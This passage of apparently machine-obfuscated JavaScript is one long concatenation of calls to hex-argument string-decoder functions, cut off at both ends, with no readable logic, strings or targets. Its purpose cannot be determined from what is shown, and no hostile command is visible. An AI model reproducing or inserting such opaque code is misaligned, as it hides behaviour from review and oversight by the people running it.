b46,0xc76)+O00O00911F_0xbc3d7d(0x166e,0x156e,0x874,0x1965,0x1e8a)+O00O00911F_0x1fd229(0x1974,0xf94,0x17ea,0xf1a,0x268e)+O00O00911F_0x96d9cf(0x1c8c,0x1220,0x10d8,0x146f,0x1876)+O00O00911F_0x96d9cf(0x1bc0,0x1b49,0xd20,0x1960,0x1a56)+O00O00911F_0x96d9cf(0x188c,0x1a94,0x1759,0x25ff,0xdf9)+O00O00911F_0xbc3d7d(0x313,-0x580,-0xb6a,0x7ae,-0xb29)+O00O00911F_0x301314(0x5c9,-0x457,0xeaa,-0x515,-0x488)+O00O00911F_0xbc3d7d(0xe7d,0x935,0x53e,0x4af,0xa4a)+O00O00911F_0xbc3d7d(0x13c8,0x20dc,0x10e8,0x1e21,0x767)+O00O00911F_0x96d9cf(0x56,0x9ef,-0x8d6,-0x1d0,0xb0a)+O00O00911F_0xbc3d7d(0x18ef,0x1211,0x1cfc,0x225a,0x14b5)+O00O00911F_0xbc3d7d(0x851,0x16bf,0x109b,0xcc3,0xde7)+O00O00911F_0x96d9cf(0x1b2e,0x26ab,0x1424,0x17ee,0xcf7)+O00O00911F_0x301314(0x160b,0x8dd,0x1b03,0xeba,0x18fc)+O00O00911F_0x301314(0x5d8,0x62d,-0x558,0x897,-0x537)+O00O00911F_0x2a49d6(0x258d,0x1b0c,0x1ea2,0x20b6,0x18b5)+O00O00911F_0x96d9cf(0x1c20,0x2a7d,0x1f9e,0x1d74,0x21cb)+O00O00911F_0x1fd229(0x253f,0x1e6d,0x1a0c,0x1fc2,0xe92)+O00O00911F_0xbc3d7d(0x13b9,0x1e68,0x2165,0x1f10,0x982)+O00O00911F_0x301314(0x19c4,0x19f3,0x2360,0x1ae4,0x2752)+O00O00911F_0x96d9cf(0x14d3,0x1cd1,0x1dce,0x1a1f,0x922)+O00O00911F_0x96d9cf(0x5b0,-0x728,0x125c,0x1a3,0xeca)+O00O00911F_0x301314(0x1a2b,0xf23,0x26ec,0x20ec,0x19a7)+O00O00911F_0x301314(0x13c9,0x18ce,0x13e5,0x1847,0x1a5f)+O00O00911F_0x2a49d6(0x821,0x593,0xa32,0x5d2,0x9c3)+O00O00911F_0x1fd229(0x18e5,0x2ea0,0x20fd,0x18c4,0x138d)+O00O00911F_0x301314(0x152e,0xb00,0x135d,0x704,0x1aad)+O00O00911F_0x2a49d6(0xd8c,0x18d4,0x1126,0xa72,0xd50)+O00O00911F_0x96d9cf(0x547,-0x6f,-0x941,-0x8f3,0xf70)+O00O00911F_0x301314(0x162e,0x1437,0xed7,0x1dbf,0x1ccf)+O00O00911F_0x301314(0x1096,0xe37,0x89c,0xf14,0xaea)+O00O00911F_0x2a49d6(0x155f,0x1af8,0x23ff,0x1a8b,0x2728)+O00O00911F_0x301314(0xcc1,0xc96,0x146f,0xa6a,0x1090)+O00O00911F_0xbc3d7d(0x16e7,0x1a17,0x816,0x2403,0x1ecb)+O00O00911F_0x301314(0x647,0xefa,0x823,0xc1b,0x9bc)+O00O00911F_0xbc3d7d(-0x3f,-0x1d4,0x2c9,-0x347,0x7e5)+O00O00911F_0x301314(0x375,0x429,0xd05,0x5eb,0x8c)+O00O00911F_0x301314(0xcd,-0x59c,0x9ee,0x31d,-0xe5)+O00O00911F_0x1fd229(0x855,0x95,0xeee,0x1ceb,0x5cc)+O00O00911F_0x2a49d6(0xcfc,0xf8a,0x39c,0x1aec,0x15e4)+O00O00911F_0xbc3d7d(0x16e7,0x996,0x979,0x2033,0x1c15)+O00O00911F_0x96d9cf(0x1336,0x1a20,0x583,0x1c03,0x1373)+O00O00911F_0x301314(0x176d,0x9a9,0x1927,0x2340,0x1d61)+O00O00911F_0x301314(0xd32,0xad7,0x155a,0x180c,0x9c1)+O00O00911F_0x2a49d6(0x1dac,0x14d5,0x746,0x6b8,0x1075)+O00O00911F_0x1fd229(0x174e,0x471,0xd6b,0xaed,0x107a)+O00O00911F_0x301314(0x1b9b,0x1904,0xf58,0x2869,0x1dd9)+O00O00911F_0x301314(0x1771,0x166b,0x2331,0x23e8,0x13c3)+O00O00911F_0x2a49d6(0x28a7,0x1cdc,0xf87,0x2ad2,0xfc9)+O00O00911F_0x1fd229(0x955,0x173c,0xb21,0xe0a,0x18a2)+O00O00911F_0xbc3d7d(0x692,0x1521,-0x2d9,0x13e4,0x1453)+O00O00911F_0x301314(0x12dd,0x1dc9,0x1213,0x1643,0x1094)+O00O00911F_0x301314(0x678,-0x679,-0x816,0x102,-0x44)+O00O00911F_0xbc3d7d(0x106c,0x1a51,0x908,0x17d5,0x200)+O00O00911F_0x301314(0x1acd,0x1941,0x1a40,0x137a,0x14b3)+O00O00911F_0x301314(0xfe7,0x10b6,0x95b,0x1142,0x71a)+O00O00911F_0x301314(-0x167,-0xf61,-0x8de,-0x1f1,-0x55e)+O00O00911F_0x1fd229(0x446,0x1135,0x4ae,-0x9f1,0xda2)+O00O00911F_0x96d9cf(0x9b6,0xe98,0x180c,0x4aa,-0x99)+O00O00911F_0x2a49d6(0x18b1,0x1529,0x16df,0x883,0x1f9d)+O00O00911F_0xbc3d7d(0xaa0,0xcfe,-0x1ed,0x3c4,-0x33f)+O00O00911F_0xbc3d7d(0x145d,0x778,0x21b5,0xe53,0x2171)+O00O00911F_0xbc3d7d(0x16e7,0xe5b,0x2373,0x1024,0x1fec)+O00O00911F_0x96d9cf(0x17e,0x2d4,0xd3b,0x57b,0xc67)+O00O00911F_0xbc3d7d(0x157a,0x1755,0xad2,0xfc3,0x2024)+O00O00911F_0x1fd229(0x4a5,0xe4a,0xa39,0x2,0x118a)+O00O00911F_0x301314(0x1a70,0x1a5c,0x207d,0x15fb,0x1710)+O00O00911F_0x1fd229(0x339,0xcd0,0xd9c,0x37d,0xb67)+O00O00911F_0xbc3d7d(0x160a,0x2184,0xf65,0x138c,0x12e0)+O00O00911F_0x2a49d6(0x1587,0x18d4,0x25c9,0x150f,0x17b0)+O00O00911F_0xbc3d7d(0x8ee,0xa55,-0x581,-0x202,0xc8a)+O00O00911F_0x1fd229(0x135f,0xd02,0xcb8,0x406,0x728)+O00O00911F_0xbc3d7d(0xb12,0x10af,0x828,0xe6c,0x7a3)+O00O00911F_0x1fd229(0x1175,-0x355,0x493,-0x3ca,-0x727)+O00O00911F_0x301314(0x2f1,-0x6f5,0x51e,-0x408,-0x531)+O00O00911F_0x96d9cf(0x521,0x97c,0x5b3,0xad2,0x8c2)+O00O00911F_0xbc3d7d(0x16e7,0x1c88,0x1387,0xcc1,0xed1)+O00O00911F_0x96d9cf(0xbbd,0x348,0x14b0,0xb4c,0x16f)+O00O00911F_0x2a49d6(0x2384,0x19ed,0x1db2,0x1f88,0xbae)+O00O00911F_0x1fd229(0x1498,0x3f3,0x9b5,0xae6,0x78f)+O00O00911F_0x2a49d6(0x6f5,0x663,-0x1d4,0x10e6,0xd62)+O00O00911F_0x301314(0x160b,0xcbf,0x1833,0x1ccb,0x11b6)+O00O00911F_0x96d9cf(0x1431,0xbd9,0xc39,0xca1,0x1b64)+O00O00911F_0x1fd229(0x24cf,0x2161,0x1e4c,0x18bf,0x17c2)+O00O00911F_0x96d9cf(0xea8,0x46c,0x592,0x4c9,0x290)+O00O00911F_0x1fd229(0x21be,0x1228,0x1ccf,0x1344,0x2831)+O00O00911F_0xbc3d7d(0x16e7,0x1126,0x14c6,0x1b7e,0x1185)+O00O00911F_0x301314(0x1501,0x12d9,0x76d,0x1653,0x7af)+O00O00911F_0xbc3d7d(0xeb4,0x1039,0x1d8d,0x246,0x960)+O00O00911F_0x96d9cf(-0x8f,-0x714,0x917,0xb84,-0xafd)+O00O00911F_0x96d9cf(0x1334,0x1ab5,0x113e,0x163d,0x1c74)+O00O00911F_0x96d9cf(0x1792,0x22fb,0xc0a,0x17fa,0xc37)+O00O00911F_0x2a49d6(0x1fad,0x18d4,0x1c9e,0x212e,0x1641)+O00O00911F_0x96d9cf(0x8f7,0xc21,0x58f,0xb30,0x1c)+O00O00911F_0xbc3d7d(0x71c,0xccf,0xf1a,-0x51a,-0x6c9)+O00O00911F_0xbc3d7d(0x7d7,-0x3e0,0x120c,0x108d,0x1108)+O00O00911F_0xbc3d7d(0x1d,0x52d,0xa24,-0x604,-0x277)+O00O00911F_0x2a49d6(0xf83,0x18d4,0x2151,0x113b,0x2445)+O00O00911F_0x96d9cf(0x17f7,0x127a,0xf11,0xaee,0x2463)+O00O00911F_0x1fd229(0x69f,0x18c0,0xdd0,0x4a6,0x827)+O00O00911F_0xbc3d7d(0x1466,0x9a1,0x1ceb,0x851,0x1df5)+O00O00911F_0x301314(-0x167,0x28e,-0x778,-0xd97,-0x6e8)+O00O00911F_0xbc3d7d(0x13b9,0x734,0x95f,0xd09,0xe02)+O00O00911F_0xbc3d7d(0x16e7,0x1585,0xa55,0x2482,0x16e3)+O00O00911F_0x1fd229(0x1fb9,0x214c,0x1762,0xf54,0x1912)+O00O00911F_0x96d9cf(0x106a,0x77d,0x1ce3,0x1282,0x18a1)+O00O00911F_0x96d9cf(0x1511,0x1ac1,0xbd8,0xe93,0x21fb)+O00O00911F_0x2a49d6(0x1953,0x19ad,0xdeb,0x1935,0x12ed)+O00O00911F_0x301314(-0xbf,-0x6b5,-0x6aa,0x817,0x86c)+O00O00911F_0xbc3d7d(0x16e7,0xc68,0x1de0,0x11b5,0x1c0e)+O00O00911F_0x96d9cf(0x17f7,0x1c07,0x121b,0x1a35,0x1eb1)+O00O00911F_0x301314(-0x231,-0xfe3,-0x582,0x31f,0xe5)+O00O00911F_0x96d9cf(0x7c7,0xe32,0x870,0x197,0x9d3)+O00O00911F_0xbc3d7d(0xd35,0x1890,0x1d7,0x378,0x13a4)+O00O00911F_0xbc3d7d(0x1289,0x4b4,0x1102,0x1ee5,0x16e7)+O00O00911F_0x2a49d6(0x1122,0x18d4,0x168f,0xccb,0xa51)+O00O00911F_0x96d9cf(0xffe,0x1526,0xd15,0x8d5,0x176)+O00O00911F_0x301314(0x160b,0x21fa,0x15c1,0x196b,0x16ec)+O00O00911F_0xbc3d7d(0x5f1,0x17d,0x9ec,0x39d,0x9e4)+O00O00911F_0x2a49d6(0x1f4d,0x191a,0x1274,0x2065,0x262d)+O00O00911F_0xbc3d7d(0x1841,0x9fb,0x267d,0x1c74,0xcab)+O00O00911F_0x2a49d6(0xfe0,0xadb,0xcd2,0x10c9,0x93e)+O00O00911F_0x301314(0xa21,0x46f,0x8b,0xdef,0x4ce)+O00O00911F_0xbc3d7d(0x13b9,0x178e,0xb99,0x1bae,0x1b5d)+O00O00911F_0x2a49d6(0x1c0c,0x18d4,0x1ccc,0x1f02,0x1506)+O00O00911F_0xbc3d7d(0x1a8c,0x1786,0x2410,0x1e13,0xf97)+O00O00911F_0x301314(-0x228,0x404,-0xc7a,0x92f,0x17e)+O00O00911F_0x1fd229(0x1159,0x17c7,0x1fb9,0x1b79,0x20ad)+O00O00911F_0x96d9cf(0x1452,0x2102,0xe74,0x12f5,0x1807)+O00O00911F_0x96d9cf(0x16f2,0x1c76,0x2596,0x257b,0xc57)+O00O00911F_0xbc3d7d(0x16e7,0x250b,0x17fd,0xc4f,0x2218)+O00O00911F_0xbc3d7d(0x16e7,0x17e7,0x171d,0x876,0x1f8b)+O00O00911F_0x96d9cf(0x5a3,-0x6fe,0x1bf,0x25d,0x850)+O00O00911F_0x2a49d6(0xcce,0x5e5,0x12cd,0x931,0x67)+O00O00911F_0x301314(0x185b,0x1763,0x1bca,0xf89,0xce1)+O00O00911F_0x1fd229(0x19ab,0xf2e,0x1ccf,0x17e6,0x231e)+O00O00911F_0x96d9cf(0x1792,0x2446,0x1c52,0xa39,0x22de)+O00O00911F_0x2a49d6(0x19ca,0x18d4,0x26f6,0x26c8,0xf02)+O00O00911F_0x301314(0x18d6,0x1053,0x2214,0x1ac0,0x25a9)+O00O00911F_0x1fd229(0x18b7,0x1661,0x1247,0x1e64,0xc3b)+O00O00911F_0x2a49d6(0x1909,0x18d4,0x13b5,0xfb4,0x1ffc)+O00O00911F_0xbc3d7d(0x16e7,0x1b98,0x197b,0x1a0c,0x9bf)+O00O00911F_0x301314(0xd58,0x44c,0x7cf,0x58e,0x12f5)+O00O00911F_0x1fd229(0x2684,0x100f,0x1ccf,0x1065,0xffd)+O00O00911F_0x96d9cf(0xe8b,0x48a,0xb7,0x1935,0xc83)+O00O00911F_0x301314(0x19,-0x98f,0x194,-0xc0f,0x84e)+O00O00911F_0x2a49d6(0x12c9,0xc14,0x193a,0xd9,0x94d)+O00O00911F_0x2a49d6(0x132a,0x19e4,0x160c,0x1c28,0xc98)+O00O00911F_0x1fd229(0x7e7,0xd47,0x13be,0x1711,0xd8e)+O00O00911F_0x2a49d6(0x112b,0x1bd1,0x1485,0xcf2,0x20e2)+O00O00911F_0x301314(0x3d8,-0x323,0xf2c,-0x909,0x1100)+O00O00911F_0x2a49d6(-0x806,0x6bc,0x1258,0xb8b,-0x565)+O00O00911F_0x96d9cf(0x87,-0x9d0,0x4aa,0xb93,-0xa17)+O00O00911F_0x1fd229(0x1521,0xe88,0x162f,0x1fb8,0x1efb)+O00O00911F_0x2a49d6(0x1fe9,0x18d4,0x137d,0x1c31,0xcf2)+O00O00911F_0xbc3d7d(0x16e7,0x25c4,0x1eeb,0x994,0x217e)+O00O00911F_0x2a49d6(0x6c3,0x8f4,0x12b,-0x121,0x166)+O00O00911F_0x301314(0x16a5,0xca6,0x2378,0xffa,0x1486)+O00O00911F_0x1fd229(0x41c,0x1ca1,0x12d9,0x15f9,0x53d)+O00O00911F_0x301314(0x12cb,0x18b6,0xbde,0xe72,0xd5d)+O00O00911F_0x1fd229(0x28a3,0x1831,0x1c2f,0x1670,0x166b)+O00O00911F_0xbc3d7d(0x16e7,0x1065,0x15e2,0x1dc2,0x1af1)+O00O00911F_0x96d9cf(0x1792,0xe64,0xb90,0xf1d,0xa74)+O00O00911F_0x1fd229(0x2a2b,0x17f1,0x220c,0x2163,0x2670)+O00O00911F_0x2a49d6(0x5c5,0xfc3,0x1d2a,0x703,0x1d90)+O00O00911F_0x301314(0x99d,-0x4bd,-0x429,0x6d,0x559)+O00O00911F_0x1fd229(0x13c6,-0x233,0xa5e,-0x14d,-0x3e7))+(O00O00911F_0x1fd229(0x130e,0x12fc,0x1ccf,0x1b73,0x1cf9)+O00O00911F_0xbc3d7d(0x16e7,0x1d99,0x1330,0x22d4,0x2448)+O00O00911F_0x96d9cf(0x1654,0x1ccd,0x2180,0x1279,0x1fa8)+O00O00911F_0x96d9cf(0xd68,0x121d,0x65,0x1692,0x114d)+O00O00911F_0x2a49d6(0x147e,0x16d9,0x9a5,0x2486,0x17fb)+O00O00911F_0x301314(0x1b73,0x26c0,0x14b6,0x1047,0x16ca)+O00O00911F_0x1fd229(0x1316,0x14e0,0x1c02,0x114c,0x1168)+O00O00911F_0x301314(0x94d,0x139f,0x1823,0x10f4,-0x434)+O00O00911F_0x96d9cf(0x18a2,0x261b,0x1333,0x20d8,0x1c19)+O00O00911F_0x301314(0xcfa,0x958,0x1b9a,0x13ae,0x22)+O00O00911F_0xbc3d7d(0x19e4,0x12bc,0x2843,0x1d2f,0x2469)+O00O00911F_0x1fd229(0x1877,0x1e37,0x1c5d,0x10b5,0x1c50)+O00O00911F_0x2a49d6(0x1604,0x18d4,0x17ef,0xca2,0x10b0)+O00O00911F_0x96d9cf(0x1792,0x13ce,0x2621,0x1a71,0xcf3)+O00O00911F_0x1fd229(0x2745,0x2835,0x1ccf,0x2901,0x29d3)+O00O00911F_0x96d9cf(0xc92,0x123f,0xf0d,0xec4,0x919)+O00O00911F_0x1fd229(0x2b3f,0x2b58,0x2108,0x1bbb,0x2746)+O00O00911F_0xbc3d7d(0x13b9,0x1fe5,0xcdc,0x7c7,0x1b71)+O00O00911F_0xbc3d7d(0x16e7,0x1ac1,0x1672,0x14b4,0x1fe3)+O00O00911F_0x1fd229(0x2a83,0x11f0,0x2021,0x2107,0x1ff7)+O00O00911F_0x1fd229(0x175d,0x2702,0x1ccf,0x201f,0x24ee)+O00O00911F_0x2a49d6(0x239f,0x1c26,0x2338,0x105f,0x118c)+O00O00911F_0x96d9cf(0x1792,0xe8f,0x9b6,0x21ec,0xb4b)+O00O00911F_0x301314(0x12b8,0xcf4,0xabd,0x1115,0x1097)+O00O00911F_0xbc3d7d(0x2b6,0xae9,0xef6,0xdf,0xce1)+O00O00911F_0x2a49d6(0x9d7,0x186e,0x9f9,0xa86,0xd3b)+O00O00911F_0x301314(0x12dd,0xf14,0x1b28,0x1743,0x1984)+O00O00911F_0x96d9cf(0x6d4,-0x6c9,0x10d6,-0x21a,0x78b)+O00O00911F_0x1fd229(0x12b9,0x1f7a,0x15a3,0xa1f,0x1ad6)+O00O00911F_0x301314(0xa4d,0x987,0x12aa,0x136a,-0x166)+O00O00911F_0x301314(-0xb4,0x7dd,-0x130,-0x89b,-0x6bb)+O00O00911F_0x1fd229(0x1814,0x14b2,0x106a,0x1d6b,0x1e17)+O00O00911F_0x1fd229(0x29ea,0x3064,0x2260,0x1953,0x1394)+O00O00911F_0x301314(0x6a,-0x2ae,0x44b,0xc9a,-0xd1e)+O00O00911F_0x1fd229(0xe22,0xb2b,0x140b,0xfb5,0x1012)+O00O00911F_0xbc3d7d(0xda4,0x157,0xfc,0x162f,0x170)+O00O00911F_0x2a49d6(0x1dad,0x1094,0x1128,0x198c,0x1eec)+O00O00911F_0x2a49d6(0xd9c,0xf1c,0x1bd8,0xbd3,0x146)+O00O00911F_0x2a49d6(-0x16c,0x55d,0x294,0x10ba,-0x5d6)+O00O00911F_0x301314(0x6fb,-0x28,0xf1c,-0x2ab,0xc25)+O00O00911F_0x2a49d6(-0xb19,0x3a3,-0x50e,0x830,-0x35b)+O00O00911F_0x301314(0xc46,0x6fe,-0x2c,0x5ec,0x1727)+O00O00911F_0xbc3d7d(0xb26,0x11bc,0x505,0x19ac,0x3fb)+O00O00911F_0x1fd229(0x100a,0x695,0xe6c,0x142c,0x930)+O00O00911F_0x96d9cf(0xc7,-0x6ed,-0x9d2,0xeea,0xf5b)+O00O00911F_0x301314(0x992,-0x2d8,0x36c,0x15e4,0x2b3)+O00O00911F_0x96d9cf(0x68d,0x90a,0x7c7,0x1275,0xfcf)+O00O00911F_0x301314(0x806,0xc5e,-0x693,0x1450,0x121a)+O00O00911F_0xbc3d7d(0x1047,0x1cd3,0x17fa,0x67d,0x17fb)+O00O00911F_0x1fd229(0xf10,0x62d,0xbd9,0x135f,0x2c8)+O00O00911F_0x301314(0x1465,0x143d,0x151a,0x1076,0x1d40)+O00O00911F_0x301314(0xd76,0x1395,0x131f,0x1668,0x8e5)+O00O00911F_0x96d9cf(0xefa,0xa67,0xe70,0xe93,0xf91)+O00O00911F_0x1fd229(0x1bd,0xda7,0xeb2,0x413,0x4f3)+O00O00911F_0x96d9cf(0x1b2e,0x1487,0x27ba,0x23e1,0xf46)+O00O00911F_0x96d9cf(0x1792,0x13b7,0x1693,0x1641,0x1985)+O00O00911F_0x1fd229(0x228e,0x13a7,0x15b3,0x9ba,0x13e2)+O00O00911F_0x96d9cf(0x1bf8,0x1ad7,0x2a75,0x2ae9,0x17f0)+O00O00911F_0x96d9cf(0xe0c,0xa1d,0xda,0xd25,0xf96)+O00O00911F_0x301314(0x18b7,0x1627,0xb02,0x14af,0x1bbd)+O00O00911F_0x2a49d6(0x290,0x519,0x1339,0xec9,0x36d)+O00O00911F_0x1fd229(0xe84,0x53b,0x86c,0x68d,0x9ea)+O00O00911F_0x2a49d6(0x61e,0xe31,0x367,0x1aa3,0xb7a)+O00O00911F_0x301314(0x1374,0xb16,0x723,0x1be0,0x5e6)+O00O00911F_0xbc3d7d(0x7ab,-0x4fd,0x978,0x322,0x932)+O00O00911F_0x2a49d6(0xf77,0x1951,0x27a7,0x1735,0x11e7)+O00O00911F_0x96d9cf(0x20d,0xa5f,0x308,-0x9e,0x860)+O00O00911F_0x301314(0x49e,0xe0a,0x1096,-0x190,0x95c)+O00O00911F_0x1fd229(0x1745,0x142,0xce5,0x1b40,0x3)+O00O00911F_0x2a49d6(0x1fad,0x1376,0xfb6,0x16d3,0xc32)+O00O00911F_0x2a49d6(-0x425,0x9c4,0xf7e,0x3e4,0x103c)+O00O00911F_0xbc3d7d(0x582,0xb68,0xae7,0x1108,-0xa6)+O00O00911F_0x96d9cf(0x14f4,0x1c9e,0x951,0x884,0x1c33)+O00O00911F_0x1fd229(0x2a24,0x2111,0x2021,0x1e75,0x1cd5)+O00O00911F_0x96d9cf(0x205,-0x165,-0xbed,-0x83,-0x1b8)+O00O00911F_0x96d9cf(0xff0,0xf35,0xb11,0x1e8c,0x1201)+O00O00911F_0x1fd229(0x1a95,0x174d,0x20ef,0x195b,0x28e7)+O00O00911F_0xbc3d7d(0x199e,0x198d,0x1079,0x230a,0x2475)+O00O00911F_0x2a49d6(0x2a9f,0x1d3a,0xe53,0x1591,0x27eb)+O00O00911F_0x301314(0x19ed,0xef6,0x26a6,0x2560,0x1585)+O00O00911F_0xbc3d7d(0x17a0,0x121b,0x2598,0x2177,0x15f2)+O00O00911F_0x301314(0xd73,0x186a,-0x34,0x1b47,0x57a)+O00O00911F_0x1fd229(0x1ee3,0x885,0x12d5,0x6b8,0x2159)+O00O00911F_0xbc3d7d(0x84c,0xe84,0x468,0x126f,0x40a)+O00O00911F_0xbc3d7d(0x1603,0x1b6f,0xc4c,0x2407,0x1fd0)+O00O00911F_0x96d9cf(0x1b74,0xe45,0xe55,0x24b5,0x1b8d)+O00O00911F_0xbc3d7d(0x11d6,0x1788,0x107b,0xd3f,0x1a68)+O00O00911F_0x96d9cf(0x8e6,0x16c5,-0x1b2,0x6c7,-0x326)+O00O00911F_0x2a49d6(0x1520,0x1cdc,0x2b4f,0x2b55,0x2a1f)+O00O00911F_0x301314(0x102e,0x208,0x121b,0x452,0x2ed)+O00O00911F_0x301314(0x9c6,0x1141,0x4dc,0xf49,0x941)+O00O00911F_0x301314(0xd99,0xd7c,0x19b4,0x996,0x1c1)+O00O00911F_0x1fd229(0xf39,0x1457,0x162f,0xee5,0x13e0)+O00O00911F_0x96d9cf(0x1792,0x2096,0x181a,0x2530,0x8d7)+O00O00911F_0x1fd229(0x2350,0x2837,0x1dae,0x1338,0x1e7f)+O00O00911F_0x1fd229(0x172d,0x2146,0x1ceb,0x257f,0x21a8)+O00O00911F_0x1fd229(0x188,-0x2c,0x89a,0x163d,0x15ab)+O00O00911F_0xbc3d7d(0x1b4d,0xdd2,0x1cd4,0x1432,0x1538)+O00O00911F_0x1fd229(0x1f83,0x228b,0x196f,0xcd8,0x17e5)+O00O00911F_0x1fd229(0x68f,0xf20,0xc9d,0x1633,0x200)+O00O00911F_0x1fd229(0x209d,0xdc5,0x1a30,0x22cd,0x19cc)+O00O00911F_0xbc3d7d(0xe34,0xdc2,0x97,0x1956,0x188b)+O00O00911F_0x2a49d6(0x23f0,0x1c79,0x18c5,0x1021,0x25c9)+O00O00911F_0x1fd229(0x10b3,0x1585,0x6b3,0x483,-0xe1)+O00O00911F_0xbc3d7d(0x5b1,-0x8c9,-0x5b0,0x1090,0x280)+O00O00911F_0x301314(0xd73,0x1905,0x1d6,0x108a,0x988)+O00O00911F_0x1fd229(0xc77,0x7c9,0xeb2,0xe8c,0x2c0)+O00O00911F_0xbc3d7d(0x1a83,0x1a69,0x1ecf,0x2214,0x281b)+O00O00911F_0xbc3d7d(0x16e7,0xde1,0x1781,0x9d3,0x8f0)+O00O00911F_0xbc3d7d(0xfbd,0x1880,0x1b23,0x1df1,0x1078)+O00O00911F_0x301314(0xe5a,0x1ccf,0x2f0,0x5f6,0x1487)+O00O00911F_0x96d9cf(0xefa,0x7a6,0xe84,0x195f,0xcfc)+O00O00911F_0x301314(0x1627,0x1010,0x10b8,0x16a3,0x18d7)+O00O00911F_0x96d9cf(0x433,-0x114,0x11b3,0xd2e,0x111)+O00O00911F_0x96d9cf(0x123,-0x5a0,0xc65,-0x680,-0x403)+O00O00911F_0x301314(0x412,0x6b5,0x5b3,0x11c6,-0x8c1)+O00O00911F_0x301314(0x384,0x1c6,-0x942,0xf5,0xaf3)+O00O00911F_0x1fd229(0x2176,0x1e0d,0x19a1,0xfb2,0x25d9)+O00O00911F_0x2a49d6(0x1f50,0x18d4,0xde4,0xf66,0x11d8)+O00O00911F_0x1fd229(0x289f,0x19df,0x2074,0x212b,0x2e32)+O00O00911F_0x96d9cf(0x176,0x34e,-0x9a9,-0xa31,-0x1d5)+O00O00911F_0x1fd229(0x15b,0xe59,0xdb3,0x43e,0x998)+O00O00911F_0xbc3d7d(0x1917,0x27fb,0x111a,0x242e,0x26f3)+O00O00911F_0x96d9cf(0x76d,-0x2d6,-0xb,0xf92,0xcc4)+O00O00911F_0x96d9cf(0x1565,0x170d,0x1602,0xbc5,0x16e9)+O00O00911F_0x96d9cf(0x1527,0x2359,0x1e0a,0xa22,0x16f3)+O00O00911F_0x2a49d6(0x142c,0x86e,0x1c3,-0x658,0x1cf)+O00O00911F_0x1fd229(0x19ce,0x8ff,0xc3e,-0x1bb,-0xfc)+O00O00911F_0x301314(0x156b,0x1768,0x19d4,0x17fa,0x10a3)+O00O00911F_0x1fd229(0x1a38,0x28af,0x1ccf,0x254e,0x23ed)+O00O00911F_0x2a49d6(0xbc4,0x18d4,0x1377,0x1750,0x1954)+O00O00911F_0x1fd229(0xb94,0x10f3,0x1873,0x11fb,0x25ec)+O00O00911F_0xbc3d7d(0xaa2,0x303,0x18c2,0x3da,-0x1d5)+O00O00911F_0x96d9cf(0x17ba,0x2459,0x18f1,0x1204,0x1a13)+O00O00911F_0x301314(0x1419,0x1dc4,0x1678,0x1272,0x1c9d)+O00O00911F_0x96d9cf(0x1013,0x1125,0x1480,0x15f6,0x7ef)+O00O00911F_0x96d9cf(0x1a1e,0xe18,0x2868,0x21d1,0x2056)+O00O00911F_0x301314(0x8b6,-0x276,0xab0,0x14c1,0xcee)+O00O00911F_0x301314(0x1291,0xeaa,0x10fe,0x1358,0x12f6)+O00O00911F_0x2a49d6(0x12e0,0x947,0x156e,0x1240,0xa41)+O00O00911F_0x301314(0x75c,0x5a,0xe96,-0x70d,0xa98)+O00O00911F_0x1fd229(0x126e,0x17fd,0x1bf2,0x10f8,0x10fe)+O00O00911F_0xbc3d7d(0x16e7,0x14eb,0xc7a,0x1e10,0x1576)+O00O00911F_0x301314(0x160b,0x19b2,0x2023,0xf44,0x1005)+O00O00911F_0x301314(0x1ace,0x1453,0x1138,0x1862,0x1d55)+O00O00911F_0xbc3d7d(0x16e7,0x1c11,0x890,0x1dbd,0x1bfa)+O00O00911F_0x96d9cf(0x1c55,0x191e,0x18c6,0x1330,0x1161)+O00O00911F_0x301314(0x27e,0x6c,0x19b,0x582,-0x378)+O00O00911F_0x301314(0x515,-0x6b1,0x7ab,-0x519,0x6c8)+O00O00911F_0x96d9cf(0x1d12,0x24ca,0x11f8,0x2a85,0x1d8c)+O00O00911F_0x301314(0x71a,-0x536,0x13e8,0x11d0,0x1027)+O00O00911F_0x301314(0xa4a,0xacb,0x7c8,-0x366,0x1825)+O00O00911F_0x2a49d6(0xc6b,0x102,0x59e,0x1c3,0x2a)+O00O00911F_0xbc3d7d(0x92f,-0xd,0x5df,-0x154,0x942)+O00O00911F_0x1fd229(0x1c57,0x1fd3,0x16f7,0xd6e,0x8ae)+O00O00911F_0x96d9cf(0xd00,0x1b37,0x1718,0xc96,0x1123)+O00O00911F_0x1fd229(0x874,0x1b4,0xe3f,0x1511,0x1ab)+O00O00911F_0xbc3d7d(0x1ac9,0x1b4c,0x16e3,0x19a7,0x2298)+O00O00911F_0x1fd229(0x19e4,0x18e0,0x110e,0x12d2,0x791)+O00O00911F_0x96d9cf(0x163,0x103b,0x260,0x538,0x1013)+O00O00911F_0xbc3d7d(0xc2e,-0x272,0x95d,0x1880,0x34a)+O00O00911F_0x96d9cf(0x582,0x42,-0x5ec,-0x33a,0x84c)+O00O00911F_0x96d9cf(0x15e0,0x12c8,0xfc8,0x1abf,0x1ec5)+O00O00911F_0xbc3d7d(0x171a,0x1877,0x11f1,0x201c,0x1c6c)+O00O00911F_0xbc3d7d(0xc30,0xa76,0x19b3,0x39c,0x1654)+O00O00911F_0xbc3d7d(0x16e7,0x9c8,0x1177,0xb16,0x1b1a)+O00O00911F_0xbc3d7d(0x128b,0x18a5,0x92f,0x5f4,0xd1a)+O00O00911F_0x1fd229(0x1238,0x93,0x9e2,0x1539,0x3e3)+O00O00911F_0x1fd229(0x25a9,0x1079,0x1c63,0x16cf,0x2994)+O00O00911F_0x301314(0x551,0xa6b,-0x736,0xf82,0x1032)+O00O00911F_0x96d9cf(0x685,-0x2e1,0x1184,0x846,-0x498)+O00O00911F_0x2a49d6(0x107a,0x663,0xf4a,0x4f6,0x76d)+O00O00911F_0xbc3d7d(0x16e7,0x1622,0x23aa,0x1482,0x23b4)+O00O00911F_0xbc3d7d(0x2ee,0x600,0x3a1,0x10dd,-0x715)+O00O00911F_0xbc3d7d(0x619,0x9c8,-0x16b,-0x3a3,0x5d8)+O00O00911F_0x2a49d6(0x730,0x7a0,0x1362,-0x73c,0x143b)+O00O00911F_0x96d9cf(0x19f9,0x277b,0x2545,0x1f40,0x249e)+O00O00911F_0x2a49d6(0x1f2f,0x1d3d,0x2123,0x1422,0x2b20)+O00O00911F_0xbc3d7d(0x1117,0x64e,0xddf,0xc20,0x16ab)+O00O00911F_0x2a49d6(0x62d,0xc98,-0x1cd,0x96,0xabe)+O00O00911F_0x2a49d6(0xd4d,0x1234,0x211a,0x186a,0x181a)+O00O00911F_0xbc3d7d(0x16e7,0x145e,0xf44,0x16f2,0x193f)+O00O00911F_0x2a49d6(0x1a16,0x18d4,0x174b,0x1d59,0x1e25)